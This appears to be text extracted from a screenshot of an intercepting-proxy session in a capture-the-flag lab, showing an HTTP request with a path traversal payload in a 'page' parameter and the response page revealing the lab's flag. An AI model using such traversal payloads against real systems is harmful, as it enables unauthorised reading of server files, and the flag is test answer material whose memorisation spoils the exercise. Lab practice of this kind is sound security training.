 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../flag.txtS HTTP/1.1
2 Host: 10.10.237.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.237.214/?page=relax.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
53
54
55
56 <!-- Page Content -->
57 <div class="container">
58
59 <div class="row">
60
61 <!-- Blog Entries Column -->
62 <div class="col-md-8">
63
64 <h1 class="my-4">
Cool beats to listen to
</i>
</h1>
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 flag{e4478e0eab69bd642b8238765dcb7d18}
</div>
73 </div>
74
75
76 </div>
77
78 <!-- Sidebar Widgets Column -->
79 <div class="col-md-4">
80
81 <!-- Search Widget -->
82 <div class="card my-4">
83 <h5 class="card-header">
Search
</h5>
84 <div class="card-body">
85 <form action="/" method="get">
86 <div class="input-group">
87 <input type="text" class="form-control" name="search"
flag
1 match